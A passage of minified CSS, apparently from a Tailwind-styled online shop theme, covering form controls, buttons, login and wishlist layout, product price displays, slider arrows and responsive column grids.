1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.actions-toolbar .primary button{display:flex;align-items:center;border-radius:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500}.btn,.btn:hover{--tw-bg-opacity: 1}.btn{display:flex;align-items:center;border-radius:.5rem;background-color:rgba(107,114,128,var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.btn-primary{background-color:rgba(255,172,21,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity: 1;--tw-text-opacity: 1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));background-color:rgba(60,115,203,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-secondary-white,.btn-secondary-white:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary-white{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 0;--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary-white:focus{border-width:2px;border-color:transparent}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center;padding-left:0;padding-right:0;padding-top:1rem;padding-bottom:1rem}.category-description{max-width:56rem}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:1024px){#customer-login-container{flex-direction:row}#customer-login-container .login-card{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}#customer-login-container .actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:column-reverse;align-items:flex-start;border-top-width:1px;border-style:none;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}@media (min-width:1024px){.account .page-title-main,.customer-account-login .page-title-main,.customer-account-logoutsuccess .page-title-main{margin-top:5rem;margin-bottom:0}}.wishlist-index-index .product-item-info .product-item-inner{display:table-footer-group;vertical-align:bottom}.wishlist-index-index .price-box{display:flex;flex-direction:column;padding-bottom:.75rem;font-family:WorkSans,sans-serif}.wishlist-index-index .price-box .price-excluding-tax span{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.wishlist-index-index .price-box .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.wishlist-index-index .price-box .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .price-box .old-price{order:1}.wishlist-index-index .price-box .price-as-configured{order:2}.wishlist-index-index .price-box .adjustment{order:3}.wishlist-index-index .pro-account .special-price .price-including-tax span,.wishlist-index-index .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.wishlist-index-index .old-price .price-label,.wishlist-index-index .special-price .price-label{display:none}.wishlist-index-index .pro-account .price-excluding-tax,.wishlist-index-index .pro-account .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.wishlist-index-index .pro-account .price-excluding-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .pro-account .price-including-tax{align-items:flex-start}.wishlist-index-index .pro-account .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.wishlist-index-index .pro-account .price-as-configured{display:flex;flex-direction:column-reverse}.product-item .pro-account .old-price .price-including-tax :nth-child(2),.wishlist-index-index .pro-account .old-price .price-including-tax :nth-child(2){display:none}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.cms-index-index #maincontent{margin-top:0}.cms-index-index .swiper-slide{display:flex;flex-direction:column}.cms-index-index .swiper-slide .product-info{max-width:100%}.cms-index-index .swiper-slide .product-info>div:last-child{flex-wrap:nowrap}@media (min-width:1024px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1280px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.75rem;padding-right:.75rem}}.cms-index-index .swiper-slide img{margin-top:0;max-width:100%;border-width:0}.cms-index-index .am-widget-brand-slider .swiper-pagination-lock{display:block}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1440px){.page.messages .messages section#messages{max-width:1440px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}@media (min-width:1920px){.page.messages .messages section#messages{max-width:1920px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.message{font-size:1rem;line-height:1.5rem}}.message.error,.message.success{border-width:1px;--tw-border-opacity: 1;font-weight:600}.message.error{border-color:rgba(231,0,0,var(--tw-border-opacity));background-color:rgba(231,0,0,.2)}.message.error::before{display:none;content:"";background-image:url(../images/error.png)}@media (min-width:768px){.message.error::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.error,.message.error .close-icon{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.message.success{border-color:rgba(67,165,71,var(--tw-border-opacity));background-color:rgba(67,165,71,.2)}.message.success::before{display:none;content:"";background-image:url(../images/success.png)}@media (min-width:768px){.message.success::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.success,.message.success .close-icon{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity: 1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product-item .wishlist-button svg{fill:red}.product-item .price-container{display:block;font-family:WorkSans,sans-serif}.product-item .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .special-price{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.product-item .old-price .price-container{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:line-through}.product-item .normal-price .price-container{display:flex;flex-direction:column}.catalog-category-view .swiper-slide{min-height:300px}.catalog-category-view .product-item .product-item-photo{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-item-photo{width:100%}}.catalog-category-view .product-item .product-info{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-info{width:100%}}.search-price-container .price-box{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-label{font-weight:600}.search-price-container .old-price{display:none}.search-price-container .price-container{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-container .price-excluding-tax span{font-size:1.125rem;line-height:1.75rem;font-weight:600}.search-price-container .price-container .price-including-tax span,.search-price-container .pro-account .price-container .price-excluding-tax .price,.search-price-container .pro-account .price-container .price-including-tax .price{font-size:1.25rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(1){font-size:.875rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.search-price-container .pro-account .price-container{display:flex;flex-direction:column-reverse}.search-price-container .pro-account .price-container .price-label{order:1}.search-price-container .pro-account .price-container .price-including-tax{display:flex;flex-wrap:nowrap}.search-price-container .grouped-price-with-tax .price{font-size:1.25rem;line-height:1.75rem}.search-price-container .grouped-price-without-tax .price{font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .grouped-price-without-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .price-container .old-price .price{font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.catalog-product-view .price-container .final-price .price{font-family:WorkSans,sans-serif;font-weight:600}.catalog-product-view .grouped-options .old-price,.catalog-product-view .pro-account .price-including-tax span{display:none}.catalog-product-view .personal-account .price-including-tax span,.catalog-product-view .pro-account .price-excluding-tax span{font-size:1rem;font-weight:700;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .grouped-options .pro-account .price-including-tax span{display:flex}.catalog-product-view .bestsellers-slider .pro-account .old-price .price-including-tax :nth-child(2),.catalog-product-view .grouped-options .pro-account .price-including-tax :nth-child(2){display:none}.catalog-product-view .personal-account .price-excluding-tax span{display:none}.catalog-product-view .personal-account .minimal-price{display:flex;flex-direction:column;align-items:flex-end}.catalog-product-view .personal-account .price-label{text-align:right}.catalog-product-view .bestsellers-slider .price-box{display:flex;flex-direction:column-reverse;font-family:WorkSans,sans-serif}.catalog-product-view .bestsellers-slider .price-box .price-final_price{order:1;display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .price-box .price-incl-tax{order:1}.catalog-product-view .bestsellers-slider .price-from,.catalog-product-view .bestsellers-slider .price-to{display:flex}.catalog-product-view .bestsellers-slider .price-from .price-container,.catalog-product-view .bestsellers-slider .price-to .price-container{margin-top:0;margin-bottom:0;margin-bottom:.5rem;display:flex;flex-direction:row}.catalog-product-view .bestsellers-slider .price-from .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-from .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .price-to .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-to .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .minimal-price{margin-bottom:.5rem}@media (min-width:768px){.catalog-product-view .bestsellers-slider .minimal-price{display:flex}}.catalog-product-view .bestsellers-slider .minimal-price .price-label{margin:auto;display:flex;width:100%;justify-items:center}.catalog-product-view .bestsellers-slider .minimal-price .price-container{margin:auto}.catalog-product-view .bestsellers-slider .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.catalog-product-view .bestsellers-slider .pro-account .price-container{display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax{align-items:flex-start;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax span{display:block}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.catalog-product-view .bestsellers-slider .pro-account .price-excluding-tax span{font-size:1.25rem;line-height:1.75rem;font-weight:600}.catalog-product-view .bestsellers-slider .old-price .price-label,.catalog-product-view .card.no-arrow .card-title svg{display:none}.catalog-product-view .bestsellers-slider .normal-price .price{font-size:1.5rem;line-height:2rem;font-weight:600}.aboutus-index-index .year-bg.active-item h2,.catalog-product-view .bestsellers-slider .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next,.catalog-product-view .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.catalog-product-view .swiper-button-next:hover,.catalog-product-view .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next:focus,.catalog-product-view .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.catalog-product-view .swiper-button-next:active,.catalog-product-view .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next{right:-1rem;left:auto}.catalog-product-view .swiper-button-prev{left:-1rem;right:auto}.catalog-product-view .card{border-radius:.5rem;padding:1.75rem}.catalog-product-view .reassurance-help{background-image:url(../images/reassurance-help.png);background-size:cover;background-position:top;padding-top:2.5rem;padding-left:2rem}@media (min-width:768px){.catalog-product-view .reassurance-help{background-position:center}}.catalog-product-view .overlay-tel{position:absolute;top:0;left:0;z-index:50;height:100%;width:100%;cursor:pointer}.catalog-product-view .product-sections .col-left .description-mobile,.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:none}.catalog-product-view .title-white .card-title{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.arrows .arrow{cursor:pointer;width:34px;height:34px;position:absolute;display:flex;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);top:calc(50% - 17px)}.arrows .arrow.prev{left:30px}.arrows .arrow.next{right:30px}@media (min-width:1024px){.catalog-product-view .bestsellers-slider{-webkit-clip-path:inset(-100vw -100vw -100vw 0);clip-path:inset(-100vw -100vw -100vw 0)}}@media (max-width:1023px){.catalog-product-view .product-sections .col-left .description-mobile{order:1;display:block}.catalog-product-view .product-sections .col-left .product-helpful-information{order:2}.catalog-product-view .product-sections .col-left .product-advantages{order:3}.catalog-product-view .product-sections .col-left .product-instructions-for-use{order:4}.catalog-product-view .product-sections .col-left .product-reassurance-help,.catalog-product-view .product-sections .col-right .description{display:none}.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:block}}@media (max-width:640px){.product-text-content{display:none;margin-top:1.25rem}.arrows .arrow.prev{left:-17px}.arrows .arrow.next{right:-17px}.card.instructions-for-use .card-title{font-size:22px}}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity: 0.25}.snap{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.swiper-container .swiper-pagination-bullet{height:10px;width:10px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:1;margin-right:1rem!important}.swiper-container .swiper-pagination-bullet-active{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1440px){.columns{max-width:1440px}}@media (min-width:1536px){.columns{max-width:1536px}}@media (min-width:1920px){.columns{max-width:1920px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1024px}.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns 